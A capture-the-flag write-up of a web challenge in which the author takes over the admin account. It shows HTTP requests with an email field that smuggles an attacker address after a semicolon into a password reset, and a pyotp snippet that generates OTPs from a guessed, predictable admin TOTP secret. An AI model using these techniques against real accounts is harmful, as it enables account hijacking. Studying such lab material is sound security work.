category
web - medium
solution
This was a tricker, but fun one. The challenge URL drops us on a login page with an OTP field.

Signing up for an account responsed with a JSON structure containing a url key with an otpauth URI.
Request
POST /signup HTTP/1.1
Host: challenge.nahamcon.com:30809
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://challenge.nahamcon.com:30809/signup
Content-Type: application/json
Origin: http://challenge.nahamcon.com:30809
Content-Length: 80
Connection: close
Cookie: auth2=eyJpZCI6MX0.YEp7Wg.fHdsxIGEolHgYQD0d_cvExass8E; auth=eyJpZCI6MX0.YEp7Wg.fHdsxIGEolHgYQD0d_cvExass8E
{"username":"test","email":"test@test.com","password":"test","password2":"test"}
Response
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 95
{"url":"otpauth://totp/2Password:test?secret=ORSXG5BRGIZTINJWG44DS%3D%3D%3D&issuer=2Password"}
The browser displayed a QR code that you could scan using any OTP application. Once logged in, the site had some secrets management features. I messed around with it for quite a while with no real pwnage.
The forgot password reset first had you enter a username before redirecting to a page with locked fields containing an accounts email address. I found the admin user this way.

Intercepting the request when hitting the Confirm button, we could change the email address to something else. However, when you did that we got an error.
<div class="alert alert-danger mt-3">
The provided email does not contail the user's email
</div>
So the original email had to be in the field. Eventually I found that if I put my temp email (created using https://mail.tm/en/) and then the real one, separated with a ;, I got the reset email.
POST /reset_password HTTP/1.1
Host: challenge.nahamcon.com:30809
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://challenge.nahamcon.com:30809/reset_password?username=admin
Content-Type: application/json
Origin: http://challenge.nahamcon.com:30809
Content-Length: 80
Connection: close
{"username":"admin","email":"tempemail@mail.tm; admin@congon4tor.me"}
Response:
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 17
{"success":true}
Clicking the link let you reset the password for the account. To login though, you needed to provide an OTP and we obviously don’t have one. A closer look at the signing up process and that otpauth URI, I learnt that the secret was a base32 encoded value. Decoding the secret in the one we had for our signup process, we find:
- Original URI:
otpauth://totp/2Password:test?secret=ORSXG5BRGIZTINJWG44DS%3D%3D%3D&issuer=2Password - Secret:
ORSXG5BRGIZTINJWG44DS%3D%3D%3D - Decoded:
test123456789 - CyberChef
If the secret for our OTP contained our username, maybe admins is admin123456789 (or MFSG22LOGEZDGNBVGY3TQOI= base32 encoded). To test this, I used pyotp’s TOTP() method to generate OTP’s.
import pyotp
totp = pyotp.TOTP('MFSG22LOGEZDGNBVGY3TQOI=')
print(totp.now()) # => '492039'
Using the password I set for the admin account and the OTP’s I was generating, I could login as admin!
Last step was to reveal the flag with another OTP.